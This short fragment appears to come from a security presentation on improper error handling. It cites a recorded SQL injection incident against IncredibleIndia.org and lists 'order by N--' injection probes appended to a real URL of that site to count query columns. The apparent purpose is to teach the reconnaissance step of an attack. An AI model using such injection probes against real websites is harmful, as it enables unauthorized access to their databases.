 Improper Error Handling
IncredibleIndia.org SQL Injection (WHID 2006-27)
Trial 2:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 order
by 1--
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 order
by 2--
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 order
by 3--
No error
 